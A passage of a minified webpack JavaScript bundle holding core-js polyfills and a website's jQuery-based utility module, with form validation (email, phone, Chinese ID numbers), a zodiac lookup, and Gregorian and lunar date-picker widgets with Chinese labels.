0===t?n:o(n,t)}},function(e,t,n){var a=n(6).f,r=n(4),o=n(1)("toStringTag");e.exports=function(e,t,n){e&&!r(e=n?e:e.prototype,o)&&a(e,o,{configurable:!0,value:t})}},function(e,t,n){var a=n(100),r=n(51),o=n(19),i=n(13),c=n(67),f=[].push,u=function(e){var t=1==e,n=2==e,u=3==e,s=4==e,l=6==e,d=5==e||l;return function(b,p,m,v){for(var h,g,y=o(b),_=r(y),x=a(p,m,3),S=i(_.length),O=0,J=v||c,w=t?J(b,S):n?J(b,0):void 0;S>O;O++)if((d||O in _)&&(g=x(h=_[O],O,y),e))if(t)w[O]=g;else if(g)switch(e){case 3:return!0;case 5:return h;case 6:return O;case 2:f.call(w,h)}else if(s)return!1;return l?-1:u||s?s:w}};e.exports={forEach:u(0),map:u(1),filter:u(2),some:u(3),every:u(4),find:u(5),findIndex:u(6)}},function(e,t,n){var a=n(1),r=n(36),o=n(6),i=a("unscopables"),c=Array.prototype;null==c[i]&&o.f(c,i,{configurable:!0,value:r(null)}),e.exports=function(e){c[i][e]=!0}},function(e,t,n){"use strict";var a=n(12),r=n(39),o=n(41),i=n(17),c=n(78),f=i.set,u=i.getterFor("Array Iterator");e.exports=c(Array,"Array",(function(e,t){f(this,{type:"Array Iterator",target:a(e),index:0,kind:t})}),(function(){var e=u(this),t=e.target,n=e.kind,a=e.index++;return!t||a>=t.length?(e.target=void 0,{value:void 0,done:!0}):"keys"==n?{value:a,done:!1}:"values"==n?{value:t[a],done:!1}:{value:[a,t[a]],done:!1}}),"values"),o.Arguments=o.Array,r("keys"),r("values"),r("entries")},function(e,t){e.exports={}},function(e,t,n){var a={};a[n(1)("toStringTag")]="z",e.exports="[object z]"===String(a)},function(e,t){e.exports="\t\n\v\f\r                　\u2028\u2029\ufeff"},function(e,t,n){var a=n(5),r=n(16),o=n(1)("match");e.exports=function(e){var t;return a(e)&&(void 0!==(t=e[o])?!!t:"RegExp"==r(e))}},function(e,t,n){"use strict";var a=n(7);e.exports=function(){var e=a(this),t="";return e.global&&(t+="g"),e.ignoreCase&&(t+="i"),e.multiline&&(t+="m"),e.dotAll&&(t+="s"),e.unicode&&(t+="u"),e.sticky&&(t+="y"),t}},function(e,t,n){"use strict";n(86);var a=n(11),r=n(2),o=n(1),i=n(28),c=n(9),f=o("species"),u=!r((function(){var e=/./;return e.exec=function(){var e=[];return e.groups={a:"7"},e},"7"!=="".replace(e,"$<a>")})),s="$0"==="a".replace(/./,"$0"),l=o("replace"),d=!!/./[l]&&""===/./[l]("a","$0"),b=!r((function(){var e=/(?:)/,t=e.exec;e.exec=function(){return t.apply(this,arguments)};var n="ab".split(e);return 2!==n.length||"a"!==n[0]||"b"!==n[1]}));e.exports=function(e,t,n,l){var p=o(e),m=!r((function(){var t={};return t[p]=function(){return 7},7!=""[e](t)})),v=m&&!r((function(){var t=!1,n=/a/;return"split"===e&&((n={}).constructor={},n.constructor[f]=function(){return n},n.flags="",n[p]=/./[p]),n.exec=function(){return t=!0,null},n[p](""),!t}));if(!m||!v||"replace"===e&&(!u||!s||d)||"split"===e&&!b){var h=/./[p],g=n(p,""[e],(function(e,t,n,a,r){return t.exec===i?m&&!r?{done:!0,value:h.call(t,n,a)}:{done:!0,value:e.call(n,t,a)}:{done:!1}}),{REPLACE_KEEPS_$0:s,REGEXP_REPLACE_SUBSTITUTES_UNDEFINED_CAPTURE:d}),y=g[0],_=g[1];a(String.prototype,e,y),a(RegExp.prototype,p,2==t?function(e,t){return _.call(e,this,t)}:function(e){return _.call(e,this)})}l&&c(RegExp.prototype[p],"sham",!0)}},function(e,t,n){"use strict";var a=n(88).charAt;e.exports=function(e,t,n){return t+(n?a(e,t).length:1)}},function(e,t,n){var a=n(16),r=n(28);e.exports=function(e,t){var n=e.exec;if("function"==typeof n){var o=n.call(e,t);if("object"!=typeof o)throw TypeError("RegExp exec method returned something other than an Object or null");return o}if("RegExp"!==a(e))throw TypeError("RegExp#exec called on incompatible receiver");return r.call(e,t)}},function(e,t,n){"use strict";var a=n(3),r=n(0),o=n(18),i=n(23),c=n(8),f=n(35),u=n(62),s=n(2),l=n(4),d=n(27),b=n(5),p=n(7),m=n(19),v=n(12),h=n(21),g=n(15),y=n(36),_=n(63),x=n(25),S=n(99),O=n(60),J=n(29),w=n(6),I=n(50),E=n(9),T=n(11),$=n(31),j=n(22),P=n(24),M=n(32),D=n(1),A=n(64),N=n(65),L=n(37),C=n(17),k=n(38).forEach,R=j("hidden"),F=D("toPrimitive"),z=C.set,Y=C.getterFor("Symbol"),U=Object.prototype,G=r.Symbol,q=o("JSON","stringify"),H=J.f,B=w.f,Z=S.f,V=I.f,W=$("symbols"),X=$("op-symbols"),K=$("string-to-symbol-registry"),Q=$("symbol-to-string-registry"),ee=$("wks"),te=r.QObject,ne=!te||!te.prototype||!te.prototype.findChild,ae=c&&s((function(){return 7!=y(B({},"a",{get:function(){return B(this,"a",{value:7}).a}})).a}))?function(e,t,n){var a=H(U,t);a&&delete U[t],B(e,t,n),a&&e!==U&&B(U,t,a)}:B,re=function(e,t){var n=W[e]=y(G.prototype);return z(n,{type:"Symbol",tag:e,description:t}),c||(n.description=t),n},oe=u?function(e){return"symbol"==typeof e}:function(e){return Object(e)instanceof G},ie=function(e,t,n){e===U&&ie(X,t,n),p(e);var a=h(t,!0);return p(n),l(W,a)?(n.enumerable?(l(e,R)&&e[R][a]&&(e[R][a]=!1),n=y(n,{enumerable:g(0,!1)})):(l(e,R)||B(e,R,g(1,{})),e[R][a]=!0),ae(e,a,n)):B(e,a,n)},ce=function(e,t){p(e);var n=v(t),a=_(n).concat(le(n));return k(a,(function(t){c&&!fe.call(n,t)||ie(e,t,n[t])})),e},fe=function(e){var t=h(e,!0),n=V.call(this,t);return!(this===U&&l(W,t)&&!l(X,t))&&(!(n||!l(this,t)||!l(W,t)||l(this,R)&&this[R][t])||n)},ue=function(e,t){var n=v(e),a=h(t,!0);if(n!==U||!l(W,a)||l(X,a)){var r=H(n,a);return!r||!l(W,a)||l(n,R)&&n[R][a]||(r.enumerable=!0),r}},se=function(e){var t=Z(v(e)),n=[];return k(t,(function(e){l(W,e)||l(P,e)||n.push(e)})),n},le=function(e){var t=e===U,n=Z(t?X:v(e)),a=[];return k(n,(function(e){!l(W,e)||t&&!l(U,e)||a.push(W[e])})),a};(f||(T((G=function(){if(this instanceof G)throw TypeError("Symbol is not a constructor");var e=arguments.length&&void 0!==arguments[0]?String(arguments[0]):void 0,t=M(e),n=function(e){this===U&&n.call(X,e),l(this,R)&&l(this[R],t)&&(this[R][t]=!1),ae(this,t,g(1,e))};return c&&ne&&ae(U,t,{configurable:!0,set:n}),re(t,e)}).prototype,"toString",(function(){return Y(this).tag})),T(G,"withoutSetter",(function(e){return re(M(e),e)})),I.f=fe,w.f=ie,J.f=ue,x.f=S.f=se,O.f=le,A.f=function(e){return re(D(e),e)},c&&(B(G.prototype,"description",{configurable:!0,get:function(){return Y(this).description}}),i||T(U,"propertyIsEnumerable",fe,{unsafe:!0}))),a({global:!0,wrap:!0,forced:!f,sham:!f},{Symbol:G}),k(_(ee),(function(e){N(e)})),a({target:"Symbol",stat:!0,forced:!f},{for:function(e){var t=String(e);if(l(K,t))return K[t];var n=G(t);return K[t]=n,Q[n]=t,n},keyFor:function(e){if(!oe(e))throw TypeError(e+" is not a symbol");if(l(Q,e))return Q[e]},useSetter:function(){ne=!0},useSimple:function(){ne=!1}}),a({target:"Object",stat:!0,forced:!f,sham:!c},{create:function(e,t){return void 0===t?y(e):ce(y(e),t)},defineProperty:ie,defineProperties:ce,getOwnPropertyDescriptor:ue}),a({target:"Object",stat:!0,forced:!f},{getOwnPropertyNames:se,getOwnPropertySymbols:le}),a({target:"Object",stat:!0,forced:s((function(){O.f(1)}))},{getOwnPropertySymbols:function(e){return O.f(m(e))}}),q)&&a({target:"JSON",stat:!0,forced:!f||s((function(){var e=G();return"[null]"!=q([e])||"{}"!=q({a:e})||"{}"!=q(Object(e))}))},{stringify:function(e,t,n){for(var a,r=[e],o=1;arguments.length>o;)r.push(arguments[o++]);if(a=t,(b(t)||void 0!==e)&&!oe(e))return d(t)||(t=function(e,t){if("function"==typeof a&&(t=a.call(this,e,t)),!oe(t))return t}),r[1]=t,q.apply(null,r)}});G.prototype[F]||E(G.prototype,F,G.prototype.valueOf),L(G,"Symbol"),P[R]=!0},function(e,t,n){"use strict";var a={}.propertyIsEnumerable,r=Object.getOwnPropertyDescriptor,o=r&&!a.call({1:2},1);t.f=o?function(e){var t=r(this,e);return!!t&&t.enumerable}:a},function(e,t,n){var a=n(2),r=n(16),o="".split;e.exports=a((function(){return!Object("z").propertyIsEnumerable(0)}))?function(e){return"String"==r(e)?o.call(e,""):Object(e)}:Object},function(e,t,n){var a=n(8),r=n(2),o=n(53);e.exports=!a&&!r((function(){return 7!=Object.defineProperty(o("div"),"a",{get:function(){return 7}}).a}))},function(e,t,n){var a=n(0),r=n(5),o=a.document,i=r(o)&&r(o.createElement);e.exports=function(e){return i?o.createElement(e):{}}},function(e,t,n){var a=n(55),r=Function.toString;"function"!=typeof a.inspectSource&&(a.inspectSource=function(e){return r.call(e)}),e.exports=a.inspectSource},function(e,t,n){var a=n(0),r=n(30),o=a["__core-js_shared__"]||r("__core-js_shared__",{});e.exports=o},function(e,t,n){var a=n(4),r=n(96),o=n(29),i=n(6);e.exports=function(e,t){for(var n=r(t),c=i.f,f=o.f,u=0;u<n.length;u++){var s=n[u];a(e,s)||c(e,s,f(t,s))}}},function(e,t,n){var a=n(0);e.exports=a},function(e,t,n){var a=n(4),r=n(12),o=n(33).indexOf,i=n(24);e.exports=function(e,t){var n,c=r(e),f=0,u=[];for(n in c)!a(i,n)&&a(c,n)&&u.push(n);for(;t.length>f;)a(c,n=t[f++])&&(~o(u,n)||u.push(n));return u}},function(e,t,n){var a=n(26),r=Math.max,o=Math.min;e.exports=function(e,t){var n=a(e);return n<0?r(n+t,0):o(n,t)}},function(e,t){t.f=Object.getOwnPropertySymbols},function(e,t,n){var a=n(2),r=/#|\.prototype\./,o=function(e,t){var n=c[i(e)];return n==u||n!=f&&("function"==typeof t?a(t):!!t)},i=o.normalize=function(e){return String(e).replace(r,".").toLowerCase()},c=o.data={},f=o.NATIVE="N",u=o.POLYFILL="P";e.exports=o},function(e,t,n){var a=n(35);e.exports=a&&!Symbol.sham&&"symbol"==typeof Symbol.iterator},function(e,t,n){var a=n(58),r=n(34);e.exports=Object.keys||function(e){return a(e,r)}},function(e,t,n){var a=n(1);t.f=a},function(e,t,n){var a=n(57),r=n(4),o=n(64),i=n(6).f;e.exports=function(e){var t=a.Symbol||(a.Symbol={});r(t,e)||i(t,e,{value:o.f(e)})}},function(e,t){e.exports=function(e){if("function"!=typeof e)throw TypeError(String(e)+" is not a function");return e}},function(e,t,n){var a=n(5),r=n(27),o=n(1)("species");e.exports=function(e,t){var n;return r(e)&&("function"!=typeof(n=e.constructor)||n!==Array&&!r(n.prototype)?a(n)&&null===(n=n[o])&&(n=void 0):n=void 0),new(void 0===n?Array:n)(0===t?0:t)}},function(e,t,n){"use strict";var a=n(3),r=n(8),o=n(0),i=n(4),c=n(5),f=n(6).f,u=n(56),s=o.Symbol;if(r&&"function"==typeof s&&(!("description"in s.prototype)||void 0!==s().description)){var l={},d=function(){var e=arguments.length<1||void 0===arguments[0]?void 0:String(arguments[0]),t=this instanceof d?new s(e):void 0===e?s():s(e);return""===e&&(l[t]=!0),t};u(d,s);var b=d.prototype=s.prototype;b.constructor=d;var p=b.toString,m="Symbol(test)"==String(s("test")),v=/^Symbol\((.*)\)[^)]+$/;f(b,"description",{configurable:!0,get:function(){var e=c(this)?this.valueOf():this,t=p.call(e);if(i(l,e))return"";var n=m?t.slice(7,-1):t.replace(v,"$1");return""===n?void 0:n}}),a({global:!0,forced:!0},{Symbol:d})}},function(e,t,n){n(65)("iterator")},function(e,t,n){"use strict";var a=n(21),r=n(6),o=n(15);e.exports=function(e,t,n){var i=a(t);i in e?r.f(e,i,o(0,n)):e[i]=n}},function(e,t,n){var a=n(2),r=n(1),o=n(72),i=r("species");e.exports=function(e){return o>=51||!a((function(){var t=[];return(t.constructor={})[i]=function(){return{foo:1}},1!==t[e](Boolean).foo}))}},function(e,t,n){var a,r,o=n(0),i=n(73),c=o.process,f=c&&c.versions,u=f&&f.v8;u?r=(a=u.split("."))[0]+a[1]:i&&(!(a=i.match(/Edge\/(\d+)/))||a[1]>=74)&&(a=i.match(/Chrome\/(\d+)/))&&(r=a[1]),e.exports=r&&+r},function(e,t,n){var a=n(18);e.exports=a("navigator","userAgent")||""},function(e,t,n){"use strict";var a=n(3),r=n(75);a({target:"Array",proto:!0,forced:[].forEach!=r},{forEach:r})},function(e,t,n){"use strict";var a=n(38).forEach,r=n(76),o=n(20),i=r("forEach"),c=o("forEach");e.exports=i&&c?[].forEach:function(e){return a(this,e,arguments.length>1?arguments[1]:void 0)}},function(e,t,n){"use strict";var a=n(2);e.exports=function(e,t){var n=[][e];return!!n&&a((function(){n.call(null,t||function(){throw 1},1)}))}},function(e,t,n){"use strict";var a=n(3),r=n(33).indexOf,o=n(76),i=n(20),c=[].indexOf,f=!!c&&1/[1].indexOf(1,-0)<0,u=o("indexOf"),s=i("indexOf",{ACCESSORS:!0,1:0});a({target:"Array",proto:!0,forced:f||!u||!s},{indexOf:function(e){return f?c.apply(this,arguments)||0:r(this,e,arguments.length>1?arguments[1]:void 0)}})},function(e,t,n){"use strict";var a=n(3),r=n(103),o=n(80),i=n(81),c=n(37),f=n(9),u=n(11),s=n(1),l=n(23),d=n(41),b=n(79),p=b.IteratorPrototype,m=b.BUGGY_SAFARI_ITERATORS,v=s("iterator"),h=function(){return this};e.exports=function(e,t,n,s,b,g,y){r(n,t,s);var _,x,S,O=function(e){if(e===b&&T)return T;if(!m&&e in I)return I[e];switch(e){case"keys":case"values":case"entries":return function(){return new n(this,e)}}return function(){return new n(this)}},J=t+" Iterator",w=!1,I=e.prototype,E=I[v]||I["@@iterator"]||b&&I[b],T=!m&&E||O(b),$="Array"==t&&I.entries||E;if($&&(_=o($.call(new e)),p!==Object.prototype&&_.next&&(l||o(_)===p||(i?i(_,p):"function"!=typeof _[v]&&f(_,v,h)),c(_,J,!0,!0),l&&(d[J]=h))),"values"==b&&E&&"values"!==E.name&&(w=!0,T=function(){return E.call(this)}),l&&!y||I[v]===T||f(I,v,T),d[t]=T,b)if(x={values:O("values"),keys:g?T:O("keys"),entries:O("entries")},y)for(S in x)(m||w||!(S in I))&&u(I,S,x[S]);else a({target:t,proto:!0,forced:m||w},x);return x}},function(e,t,n){"use strict";var a,r,o,i=n(80),c=n(9),f=n(4),u=n(1),s=n(23),l=u("iterator"),d=!1;[].keys&&("next"in(o=[].keys())?(r=i(i(o)))!==Object.prototype&&(a=r):d=!0),null==a&&(a={}),s||f(a,l)||c(a,l,(function(){return this})),e.exports={IteratorPrototype:a,BUGGY_SAFARI_ITERATORS:d}},function(e,t,n){var a=n(4),r=n(19),o=n(22),i=n(104),c=o("IE_PROTO"),f=Object.prototype;e.exports=i?Object.getPrototypeOf:function(e){return e=r(e),a(e,c)?e[c]:"function"==typeof e.constructor&&e instanceof e.constructor?e.constructor.prototype:e instanceof Object?f:null}},function(e,t,n){var a=n(7),r=n(105);e.exports=Object.setPrototypeOf||("__proto__"in{}?function(){var e,t=!1,n={};try{(e=Object.getOwnPropertyDescriptor(Object.prototype,"__proto__").set).call(n,[]),t=n instanceof Array}catch(e){}return function(n,o){return a(n),r(o),t?e.call(n,o):n.__proto__=o,n}}():void 0)},function(e,t,n){var a=n(8),r=n(6).f,o=Function.prototype,i=o.toString,c=/^\s*function ([^ (]*)/;a&&!("name"in o)&&r(o,"name",{configurable:!0,get:function(){try{return i.call(this).match(c)[1]}catch(e){return""}}})},function(e,t,n){var a=n(42),r=n(11),o=n(108);a||r(Object.prototype,"toString",o,{unsafe:!0})},function(e,t,n){var a=n(10),r="["+n(43)+"]",o=RegExp("^"+r+r+"*"),i=RegExp(r+r+"*$"),c=function(e){return function(t){var n=String(a(t));return 1&e&&(n=n.replace(o,"")),2&e&&(n=n.replace(i,"")),n}};e.exports={start:c(1),end:c(2),trim:c(3)}},function(e,t,n){"use strict";var a=n(2);function r(e,t){return RegExp(e,t)}t.UNSUPPORTED_Y=a((function(){var e=r("a","y");return e.lastIndex=2,null!=e.exec("abcd")})),t.BROKEN_CARET=a((function(){var e=r("^r","gy");return e.lastIndex=2,null!=e.exec("str")}))},function(e,t,n){"use strict";var a=n(3),r=n(28);a({target:"RegExp",proto:!0,forced:/./.exec!==r},{exec:r})},function(e,t,n){"use strict";var a=n(88).charAt,r=n(17),o=n(78),i=r.set,c=r.getterFor("String Iterator");o(String,"String",(function(e){i(this,{type:"String Iterator",string:String(e),index:0})}),(function(){var e,t=c(this),n=t.string,r=t.index;return r>=n.length?{value:void 0,done:!0}:(e=a(n,r),t.index+=e.length,{value:e,done:!1})}))},function(e,t,n){var a=n(26),r=n(10),o=function(e){return function(t,n){var o,i,c=String(r(t)),f=a(n),u=c.length;return f<0||f>=u?e?"":void 0:(o=c.charCodeAt(f))<55296||o>56319||f+1===u||(i=c.charCodeAt(f+1))<56320||i>57343?e?c.charAt(f):o:e?c.slice(f,f+2):i-56320+(o-55296<<10)+65536}};e.exports={codeAt:o(!1),charAt:o(!0)}},function(e,t,n){var a=n(0),r=n(90),o=n(75),i=n(9);for(var c in r){var f=a[c],u=f&&f.prototype;if(u&&u.forEach!==o)try{i(u,"forEach",o)}catch(e){u.forEach=o}}},function(e,t){e.exports={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0}},function(e,t,n){var a=n(0),r=n(90),o=n(40),i=n(9),c=n(1),f=c("iterator"),u=c("toStringTag"),s=o.values;for(var l in r){var d=a[l],b=d&&d.prototype;if(b){if(b[f]!==s)try{i(b,f,s)}catch(e){b[f]=s}if(b[u]||i(b,u,l),r[l])for(var p in o)if(b[p]!==o[p])try{i(b,p,o[p])}catch(e){b[p]=o[p]}}}},function(e,t,n){e.exports=n(93)},function(e,t,n){"use strict";n.r(t);n(49),n(68),n(69),n(101),n(102),n(74),n(77),n(40),n(106),n(107),n(82),n(83),n(110),n(112),n(114),n(86),n(117),n(87),n(118),n(119),n(120),n(89),n(91),n(122);var a=n(14),r=n.n(a);function o(e){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}window.app={tool:{UA:window.navigator.userAgent.toLowerCase(),scrollTop:0,time:null,setPopup:function(){app.tool.scrollTop=$(document).scrollTop(),$("body").css({position:"fixed",top:-app.tool.scrollTop})},unsetPopup:function(){$("body").css({position:"static"}),$(document).scrollTop(app.tool.scrollTop)},loading:function(e){$("body").append('<div id="bodyLoading" class="body-loading"><span>'.concat(e,"</span></div>"))},closeLoading:function(){$("#bodyLoading").length&&$("#bodyLoading").remove()},msg:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:2e3;clearTimeout(app.tool.time),$("#bodyMsg").length&&$("#bodyMsg").remove(),$("body").append('<div id="bodyMsg" class="body-msg">'.concat(e,"</div>")),t>0&&(app.tool.time=setTimeout((function(){$("#bodyMsg").length&&$("#bodyMsg").remove()}),t))},closeMsg:function(){clearTimeout(app.tool.time),$("#bodyMsg").length&&$("#bodyMsg").remove()},touchBottom:function(e){e=e||0;var t=document.documentElement.scrollHeight||document.body.scrollHeight,n=document.documentElement.clientHeight||document.body.clientHeight;return(document.documentElement.scrollTop||document.body.scrollTop)>=t-n-e},formatTime:function(e,t){var n=new Date(e);if(!e||!n||"Invalid Date"===n)return console.warn("格式化时间戳：参数错误"),"";t=t&&t.length>0?t:"Y-M-D H:I:S";var a=n.getFullYear(),r=n.getMonth()+1,o=n.getDate(),i=n.getHours(),c=n.getMinutes(),f=n.getSeconds(),u=n.getDay(),s={Y:a,m:r,d:o,h:i,i:c,s:f,w:u,W:["天","一","二","三","四","五","六"][u],y:a.toString().substr(2,2),M:r<10?"0"+r:r,D:o<10?"0"+o:o,H:i<10?"0"+i:i,I:c<10?"0"+c:c,S:f<10?"0"+f:f},l=t;for(var d in s){var b=new RegExp(d,"g");l=l.replace(b,s[d])}return l},checking:function(e){if(!(e instanceof Array))return console.wran("表单验证参数出错"),!1;for(var t=0,n=e.length;t<n;t++){var a=e[t].value;if(void 0!==a&&e[t].rule){var r=e[t].text,i=e[t].rule.indexOf("require")>=0,c=e[t].rule.indexOf("email")>=0,f=e[t].rule.indexOf("phone")>=0,u=e[t].rule.indexOf("tel")>=0,s=e[t].rule.indexOf("car")>=0,l=e[t].rule.indexOf("sfz")>=0,d=e[t].rule.indexOf("qq")>=0,b=e[t].rule.indexOf("chs:")>=0,p=e[t].rule.match(/chs:(\d+),(\d+)($|\|)/),m=e[t].rule.indexOf("in:")>=0,v=e[t].rule.match(/in:(.+)($|\|)/),h=v?v[1].split(","):"",g=e[t].rule.indexOf("between:")>=0,y=e[t].rule.match(/between:(\w{1}),(\w{1})($|\|)/),_=y?new RegExp("^["+y[1]+"-"+y[2]+"]$"):"";if(""==a){if(i)return"".concat(r,"不能为空")}else{if(c&&!/^[a-zA-Z0-9_-]+@[a-zA-Z0-9_-]+(\.[a-zA-Z0-9_-]+)+$/.test(a))return r+"格式不正确";if(f&&!/^1\d{10}$/.test(a))return r+"不正确";if(u&&!/^(\d{7,8})(-(\d{3,}))?$/.test(a))return r+"不正确";if(s&&!/^[0-9a-zA-Z]{5}$/.test(a))return r+"不正确";if(l){var x=function(){var e=function(e){var t=0;"x"==e[17].toLowerCase()&&(e[17]=10);for(var n=0;n<17;n++)t+=o[n]*e[n];var a=t%11;return e[17]==i[a]},t=function(e){var t=e.substring(6,10),n=e.substring(10,12),a=e.substring(12,14),r=new Date(t,parseFloat(n)-1,parseFloat(a));return r.getFullYear()==parseFloat(t)&&r.getMonth()==parseFloat(n)-1&&r.getDate()==parseFloat(a)},n=function(e){var t=e.substring(6,8),n=e.substring(8,10),a=e.substring(10,12),r=new Date(t,parseFloat(n)-1,parseFloat(a));return r.getYear()==parseFloat(t)&&r.getMonth()==parseFloat(n)-1&&r.getDate()==parseFloat(a)},o=[7,9,10,5,8,4,2,1,6,3,7,9,10,5,8,4,2,1],i=[1,0,10,9,8,7,6,5,4,3,2];if(!function(a){if(15==a.length)return n(a);if(18==a.length){var r=a.split("");return!(!t(a)||!e(r))}return!1}(a))return{v:r+"不正确"}}();if("object"===o(x))return x.v}if(d&&!/[1-9]\d{4,10}/.test(a))return r+"不正确";if(b&&!/^[\u4e00-\u9fa5]+$/i.test(a))return r+"只能是汉字";if(b&&p&&a.length<p[1])return r+"长度不能小于"+p[1];if(b&&p&&a.length>p[2])return r+"长度不能大于"+p[2];if(m&&h&&h.indexOf(""+a)<0)return r+"必须在"+v[1]+"范围内";if(g&&_&&!_.test(a))return r+"只能在"+y[1]+","+y[2]+"区间"}}}},getXz:function(e,t){var n=[{divider:20,lower:"摩羯",upper:"水瓶"},{divider:19,lower:"水瓶",upper:"双鱼"},{divider:21,lower:"双鱼",upper:"白羊"},{divider:20,lower:"白羊",upper:"金牛"},{divider:21,lower:"金牛",upper:"双子"},{divider:22,lower:"双子",upper:"巨蟹"},{divider:23,lower:"巨蟹",upper:"狮子"},{divider:23,lower:"狮子",upper:"处女"},{divider:23,lower:"处女",upper:"天秤"},{divider:24,lower:"天秤",upper:"天蝎"},{divider:23,lower:"天蝎",upper:"射手"},{divider:22,lower:"射手",upper:"摩羯"}];return t<n[e-1].divider?n[e-1].lower:n[e-1].upper}},goTop:function(){var e=$(".J_sider");if(e.length){var t=$(".J_go_top");$(window).scrollTop()>500&&e.fadeIn("fast"),$(window).scroll((function(){$(window).scrollTop()>500?e.fadeIn("fast"):e.fadeOut()})),t.on("click",(function(){$("body,html").animate({scrollTop:0},300)}))}},publicRadio:function(){var e=$(".J_radio");e.length&&e.find(".J_radio_item").on("click",(function(){$(this).hasClass("active")||($(this).addClass("active").siblings(".J_radio_item").removeClass("active"),$(this).siblings("input").length&&$(this).siblings("input").val($(this).data("value")))}))},publicSelect:function(){var e=$(".J_select");e.length&&(e.children("span").text((function(){return $(this).siblings("select").find("option:selected").val()?$(this).css("color","#666"):$(this).css("color","#999"),$(this).siblings("select").find("option:selected").text()})),e.children("select").on("change",(function(){var e=$(this).find("option:selected").text();$(this).siblings("span").text(e),$(this).find("option:selected").val()?$(this).siblings("span").css("color","#666"):$(this).siblings("span").css("color","#999")})))},publicCheckbox:function(){var e=$(".J_checkbox");e.length&&e.on("click",(function(){$(this).hasClass("active")?$(this).removeClass("active").find("input").val("off"):$(this).addClass("active").find("input").val("on")}))},dateMonthDay:function(){if($(".J_date_c_picker").length)for(var e=function(e){var t="",n=e.find(".J_c_year").data("selected")||2e3,a=parseInt(e.find(".J_c_year").data("start"))||1940,r=parseInt(e.find(".J_c_year").data("end"))||2030,o=e.find(".J_c_month").data("selected")||1,i=[31,29,31,30,31,30,31,31,30,31,30,31];e.find(".J_c_year").html(""),isNaN(parseInt(n))&&e.find(".J_c_year").append('<option value="" selected="selected" hidden="hidden">'.concat(n,"</option>"));for(var c=a;c<r;c++)t=c==n?'<option value="'+c+'" selected="selected">'+c+"年</option>":'<option value="'+c+'">'+c+"年</option>",e.find(".J_c_year").append(t);e.find(".J_c_month").html(""),isNaN(parseInt(o))&&e.find(".J_c_month").append('<option value="" selected="selected" hidden="hidden">'.concat(o,"</option>"));for(var f=1;f<13;f++)t=f==o?'<option value="'+f+'" selected="selected">'+f+"月</option>":'<option value="'+f+'">'+f+"月</option>",e.find(".J_c_month").append(t);e.find(".J_c_hour").html('<option value="" selected="selected" hidden="hidden">请选择</option>'),e.find(".J_c_minute").html('<option value="" selected="selected" hidden="hidden">请选择</option>');for(var u=["子","丑","丑","寅","寅","卯","卯","辰","辰","巳","巳","午","午","未","未","申","申","酉","酉","戌","戌","亥","亥","子"],s=0;s<24;s++)e.find(".J_c_hour").append('<option value="'.concat(s,'">').concat(s,"时-").concat(u[s],"时</option>"));for(var l=0;l<60;l++)e.find(".J_c_minute").append('<option value="'.concat(l,'">').concat(l,"分</option>"));e.find(".J_c_hour").trigger("change"),e.find(".J_c_minute").trigger("change"),e.find(".J_c_day").change((function(){if($(this).data("selected")!=$(this).find("option:selected").text()&&$(this).data("selected",$(this).val()),e.find(".J_c_picker_combined").length>0){var t=e.find(".J_c_year").val(),n=e.find(".J_c_month").val(),a=e.find(".J_c_day").val();t&&n&&a&&e.find(".J_c_picker_combined").val("".concat(t,"-").concat(n,"-").concat(a))}})),e.find(".J_c_month").change((function(){var t=parseInt($(this).val())-1;!function(e,t,n){isNaN(parseInt(t))&&(t=0);var a=e.find(".J_c_day").data("selected")||1,r="";e.find(".J_c_day").html(""),isNaN(parseInt(a))&&e.find(".J_c_day").append('<option value="" selected="selected" hidden="hidden">'.concat(a,"</option>"));for(var o=1;o<n[t]+1;o++)r=o==a?'<option value="'+o+'" selected="selected">'+o+"日</option>":'<option value="'+o+'">'+o+"日</option>",e.find(".J_c_day").append(r);e.find(".J_c_day").trigger("change")}(e,t,i)})),e.find(".J_c_year").change((function(){!function(e,t){var n=e.find(".J_c_year").val();t[1]=(n%4||!(n%100))&&n%400?28:29,e.find(".J_c_month").trigger("change")}(e,i)})),e.find(".J_c_year").length?e.find(".J_c_year").trigger("change"):e.find(".J_c_month").trigger("change")},t=0;t<$(".J_date_c_picker").length;t++)e($(".J_date_c_picker").eq(t));if($(".J_date_s_picker").length){var n=function(e){var t="",n=e.find(".J_s_year").data("selected")||2e3,a=parseInt(e.find(".J_s_year").data("start"))||1940,o=parseInt(e.find(".J_s_year").data("end"))||2030,i=e.find(".J_s_month").data("selected")||1,c=["一","二","三","四","五","六","七","八","九","十","十一","十二"],f=["初一","初二","初三","初四","初五","初六","初七","初八","初九","初十","十一","十二","十三","十四","十五","十六","十七","十八","十九","二十","廿一","廿二","廿三","廿四","廿五","廿六","廿七","廿八","廿九","三十"];e.find(".J_s_year").html(""),isNaN(parseInt(n))&&e.find(".J_s_year").append('<option value="" selected="selected" hidden="hidden">'.concat(n,"</option>"));for(var u=a;u<o;u++)t=u==n?'<option value="'+u+'" selected="selected">'+u+"年</option>":'<option value="'+u+'">'+u+"年</option>",e.find(".J_s_year").append(t);e.find(".J_s_month").html(""),isNaN(parseInt(i))&&e.find(".J_s_month").append('<option value="" selected="selected" hidden="hidden">'.concat(i,"</option>"));for(var s=1;s<13;s++)t=s==i?'<option value="'+s+'" selected="selected">'+c[s-1]+"月</option>":'<option value="'+s+'">'+c[s-1]+"月</option>",e.find(".J_s_month").append(t);e.find(".J_s_hour").html('<option value="" selected="selected" hidden="hidden">请选择</option>'),e.find(".J_s_minute").html('<option value="" selected="selected" hidden="hidden">请选择</option>');for(var l=["子","丑","丑","寅","寅","卯","卯","辰","辰","巳","巳","午","午","未","未","申","申","酉","酉","戌","戌","亥","亥","子"],d=0;d<24;d++)e.find(".J_s_hour").append('<option value="'.concat(d,'">').concat(d,"时-").concat(l[d],"时</option>"));for(var 